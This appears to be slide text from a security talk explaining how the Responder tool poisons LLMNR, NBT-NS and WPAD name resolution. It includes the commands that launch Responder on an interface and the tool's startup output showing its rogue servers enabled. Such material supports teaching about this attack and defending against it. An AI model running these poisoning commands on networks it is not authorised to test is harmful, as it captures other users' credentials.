 Responder
Why does Responder work?
● Can’t resolve hostname via DNS? Try Link-Local Multicast Name
Resolution (LLMNR).
● No luck with LLMNR? Try NetBIOS Name Service (NBT-NS).
● If any system replies, you can trust it. No need for validation.
● Web browsers automatically detect proxy settings via Web Proxy
Auto-Discovery (WPAD) protocol.
Fire up Responder
● # responder –I eth0
WPAD, force client to authenticate
● # responder -I eth0 –wF
root@kali:~# responder -I eth0
NBT-NS, LLMNR & MDNS Responder 2.3.3.8
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.122.128]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
IDENTITY DEFINED
SECURITY ALLIANCE